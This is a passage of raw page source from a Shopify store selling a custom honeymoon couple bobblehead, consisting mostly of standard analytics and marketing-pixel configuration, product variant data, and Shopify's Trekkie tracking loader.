script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354685476","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354718244","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":171.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354751012","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354783780","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354816548","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354849316","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":167.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354882084","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354914852","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354947620","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":176.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619354980388","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":185.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355013156","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355045924","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":177.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355078692","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355111460","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":196.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355144228","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":186.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355176996","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":195.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355209764","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":205.0,"currencyCode":"USD"},"product":{"title":"Custom Honeymoon Couple Bobblehead","vendor":"bobblegifts","id":"5054407802916","untranslatedTitle":"Custom Honeymoon Couple Bobblehead","url":"\/products\/custom-honeymoon-couple-bobblehead","type":"2 Persons"},"id":"32619355242532","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"sku":"BG304","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":152.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Honeymoon Couple Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"5054407802916\",\"untranslatedTitle\":\"Custom Honeymoon Couple Bobblehead\",\"url\":\"\/products\/custom-honeymoon-couple-bobblehead\",\"type\":\"2 Persons\"},\"id\":\"32619354685476\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410\"},\"sku\":\"BG304\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":5054407802916,"gid":"gid:\/\/shopify\/Product\/5054407802916","vendor":"bobblegifts","type":"2 Persons","handle":"custom-honeymoon-couple-bobblehead","variants":[{"id":32619354685476,"price":15200,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG304"},{"id":32619354718244,"price":16100,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG304"},{"id":32619354751012,"price":17100,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG304"},{"id":32619354783780,"price":16100,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG304"},{"id":32619354816548,"price":17000,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG304"},{"id":32619354849316,"price":18000,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG304"},{"id":32619354882084,"price":16700,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG304"},{"id":32619354914852,"price":17600,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG304"},{"id":32619354947620,"price":18600,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG304"},{"id":32619354980388,"price":17600,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG304"},{"id":32619355013156,"price":18500,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG304"},{"id":32619355045924,"price":19500,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG304"},{"id":32619355078692,"price":17700,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG304"},{"id":32619355111460,"price":18600,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG304"},{"id":32619355144228,"price":19600,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG304"},{"id":32619355176996,"price":18600,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG304"},{"id":32619355209764,"price":19500,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG304"},{"id":32619355242532,"price":20500,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG304"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5054407802916,"requestId":"b4c7b6e6-7397-484a-8e47-c231064c5600-1768491810"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"bb6721d0-67dc-4413-971d-307b3f07f5ac"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5054407802916,"requestId":"b4c7b6e6-7397-484a-8e47-c231064c5600-1768491810","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32619354685476,"productId":5054407802916,"productGid":"gid:\/\/shopify\/Product\/5054407802916","name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG304","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32619354685476,"productId":5054407802916,"productGid":"gid:\/\/shopify\/Product\/5054407802916","name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"152.00","sku":"BG304","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-honeymoon-couple-bobblehead?variant=32619354685476"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
